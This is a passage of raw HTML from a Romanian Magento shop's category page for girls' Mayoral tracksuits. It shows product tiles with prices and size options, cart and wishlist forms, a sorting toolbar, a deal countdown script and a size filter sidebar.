                               href="https://i-fashion.ro/trening-3-piese-fetita-my-trg09c.html">
                                Trening 3 piese fetita MY-TRG09C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="58332" data-price-box="product-id-58332">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-58332"                data-price-amount="269"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-58332"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-58332"
         data-role="swatch-option-58332"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-58332]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"78","label":"6 Ani","products":["58335"]},{"id":"79","label":"7 Ani","products":["58336"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"58335":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":149},"finalPrice":{"amount":149},"tierPrices":[],"msrpPrice":{"amount":0}},"58336":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":149},"finalPrice":{"amount":149},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":149},"finalPrice":{"amount":149}},"productId":"58332","chooseText":"Alegeti o optiune...","images":[],"index":{"58335":{"144":"78"},"58336":{"144":"79"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"58335":"MY-TRG09C-VERDE-6 Ani","58336":"MY-TRG09C-VERDE-7 Ani"}},
                    "jsonSwatchConfig": {"144":{"78":{"type":"0","value":"6 Ani","label":"6 Ani"},"79":{"type":"0","value":"7 Ani","label":"7 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-58332]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":269},"oldPrice":{"amount":269},"basePrice":{"amount":149},"finalPrice":{"amount":149}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-roz-3-piese-fetita-3839-mytrg07c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-03839-054-l-2.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                                                                        <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/56284/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="56284">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":56284,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"56284","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-roz-3-piese-fetita-3839-mytrg07c.html">
                                TRENING ROZ 3 PIESE FETITA  3839 MYTRG07C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="56284" data-price-box="product-id-56284">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-56284"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>

</div>                                                                                        <div class="swatch-opt-56284"
         data-role="swatch-option-56284"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-56284]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"77","label":"5 Ani","products":["56288"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"56288":{"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"56284","chooseText":"Alegeti o optiune...","images":[],"index":{"56288":{"144":"77"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"56288":"MYTRG07C-ROZ-5 Ani"}},
                    "jsonSwatchConfig": {"144":{"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-56284]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":229},"oldPrice":{"amount":229},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/trening-mayoral-fete-bluemarin.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/1/0/10-04823-066-800-4_1_.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-40%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~/product/33789/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="33789">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="D5oiSyUv3o4HCRuS" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":33789,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"33789","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0yLTE2LWFuaS90cmVuaW5ndXJpLmh0bWw~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/trening-mayoral-fete-bluemarin.html">
                                Trening gluga blanita fetita MY-TRG15V                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="33789" data-price-box="product-id-33789">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-33789"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-33789"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-33789"
         data-role="swatch-option-33789"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-33789]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"74","label":"2 Ani","products":["33790"]},{"id":"77","label":"5 Ani","products":["33793"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"33790":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":149},"finalPrice":{"amount":149},"tierPrices":[],"msrpPrice":{"amount":0}},"33793":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":149},"finalPrice":{"amount":149},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":149},"finalPrice":{"amount":149}},"productId":"33789","chooseText":"Alegeti o optiune...","images":[],"index":{"33790":{"144":"74"},"33793":{"144":"77"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"33790":"MY-TRG15V-2 Ani","33793":"MY-TRG15V-5 Ani"}},
                    "jsonSwatchConfig": {"144":{"74":{"type":"0","value":"2 Ani","label":"2 Ani"},"77":{"type":"0","value":"5 Ani","label":"5 Ani"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-33789]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":149},"finalPrice":{"amount":149}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/imbracaminte-copii-mayoral\/fata-2-16-ani\/treninguri.html","formKey":"D5oiSyUv3o4HCRuS","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">22</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-26 12:34:38');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-26 12:34:38';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtre</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Optiuni cumparare</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "[0 1 2 3]", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item allow active">
                        <div data-role="title" class="filter-options-title">Pret<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?price=-100-0"
                    rel="nofollow"
                ><span class="price">-100,00 RON</span> - <span class="price">-0,01 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?price=0-100"
                    rel="nofollow"
                ><span class="price">0,00 RON</span> - <span class="price">99,99 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?price=100-200"
                    rel="nofollow"
                ><span class="price">100,00 RON</span> - <span class="price">199,99 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?price=200-300"
                    rel="nofollow"
                ><span class="price">200,00 RON</span> si peste</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">Marime<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     data-attribute-code="size"
     data-attribute-id="144">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=75" rel="nofollow"
               aria-label="3&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="75"
                                 data-option-label="3&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >3 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=83" rel="nofollow"
               aria-label="10&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="83"
                                 data-option-label="10&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >10 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=84" rel="nofollow"
               aria-label="12&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="84"
                                 data-option-label="12&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >12 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=85" rel="nofollow"
               aria-label="14&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="85"
                                 data-option-label="14&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >14 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=74" rel="nofollow"
               aria-label="2&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="74"
                                 data-option-label="2&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >2 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=76" rel="nofollow"
               aria-label="4&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="76"
                                 data-option-label="4&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >4 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=77" rel="nofollow"
               aria-label="5&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="77"
                                 data-option-label="5&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >5 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=78" rel="nofollow"
               aria-label="6&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="78"
                                 data-option-label="6&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >6 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=79" rel="nofollow"
               aria-label="7&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="79"
                                 data-option-label="7&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >7 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=80" rel="nofollow"
               aria-label="8&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="80"
                                 data-option-label="8&#x20;Ani"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >8 Ani</div>
                                                    </a>
                    <a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html?size=81" rel="nofollow"
               aria-label="9&#x20;Ani"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="81"
